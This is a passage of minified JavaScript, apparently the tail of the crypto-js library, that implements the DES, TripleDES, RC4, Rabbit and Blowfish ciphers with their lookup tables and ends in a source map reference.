,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=o[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],c=0;c<16;c++){var h=n[c]=[],l=a[c];for(r=0;r<24;r++)h[r/6|0]|=e[(s[r]-1+l)%28]<<31-r%6,h[4+(r/6|0)]|=e[28+(s[r+24]-1+l)%28]<<31-r%6;h[0]=h[0]<<1|h[0]>>>31;for(r=1;r<7;r++)h[r]=h[r]>>>4*(r-1)+3;h[7]=h[7]<<5|h[7]>>>27}var f=this._invSubKeys=[];for(r=0;r<16;r++)f[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],u.call(this,4,252645135),u.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),u.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=h[c][((s^n[c])&l[c])>>>0];this._lBlock=s,this._rBlock=o^a}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,u.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),u.call(this,16,65535),u.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function u(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function d(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(f);var p=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),n=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(i)),this._des3=f.createEncryptor(r.create(n))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(p)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)a.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;n[0]^=h,n[1]^=f,n[2]^=l,n[3]^=u,n[4]^=h,n[5]^=f,n[6]^=l,n[7]^=u;for(r=0;r<4;r++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var n=0;n<4;n++)a.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;i[0]^=h,i[1]^=f,i[2]^=l,i[3]^=u,i[4]^=h,i[5]^=f,i[6]^=l,i[7]^=u;for(n=0;n<4;n++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),function(){var t=c,e=t.lib.BlockCipher,r=t.algo;const i=16,n=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],o=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var s={pbox:[],sbox:[]};function a(t,e){let r=e>>24&255,i=e>>16&255,n=e>>8&255,o=255&e,s=t.sbox[0][r]+t.sbox[1][i];return s^=t.sbox[2][n],s+=t.sbox[3][o],s}function h(t,e,r){let n,o=e,s=r;for(let e=0;e<i;++e)o^=t.pbox[e],s=a(t,o)^s,n=o,o=s,s=n;return n=o,o=s,s=n,s^=t.pbox[i],o^=t.pbox[17],{left:o,right:s}}var l=r.Blowfish=e.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4;!function(t,e,r){for(let e=0;e<4;e++){t.sbox[e]=[];for(let r=0;r<256;r++)t.sbox[e][r]=o[e][r]}let i=0;for(let o=0;o<18;o++)t.pbox[o]=n[o]^e[i],i++,i>=r&&(i=0);let s=0,a=0,c=0;for(let e=0;e<18;e+=2)c=h(t,s,a),s=c.left,a=c.right,t.pbox[e]=s,t.pbox[e+1]=a;for(let e=0;e<4;e++)for(let r=0;r<256;r+=2)c=h(t,s,a),s=c.left,a=c.right,t.sbox[e][r]=s,t.sbox[e][r+1]=a}(s,e,r)}},encryptBlock:function(t,e){var r=h(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},decryptBlock:function(t,e){var r=function(t,e,r){let i,n=e,o=r;for(let e=17;e>1;--e)n^=t.pbox[e],o=a(t,n)^o,i=n,n=o,o=i;return i=n,n=o,o=i,o^=t.pbox[1],n^=t.pbox[0],{left:n,right:o}}(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=e._createHelper(l)}(),c}));
//# sourceMappingURL=/sm/3fe01f5f6fd6928289eb3c95475e7c3c9e21f721b904f9fb0117e9412dcd5233.map